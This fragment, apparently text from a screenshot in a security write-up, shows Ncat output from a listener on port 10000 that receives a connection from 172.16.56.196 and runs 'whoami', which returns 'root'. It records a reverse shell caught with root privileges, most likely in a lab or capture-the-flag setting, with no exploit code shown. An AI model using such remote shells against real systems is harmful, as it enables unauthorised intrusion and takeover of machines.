 Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and
--ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: F132 C657 A2F6 EA0B 7BD9 5298 93DF 2D50
B9DE 9FDC
Ncat: Listening on :::10000
Ncat: Listening on 0.0.0.0:10000
Ncat: Connection from 172.16.56.196.
Ncat: Connection from 172.16.56.196:42840.
whoami
root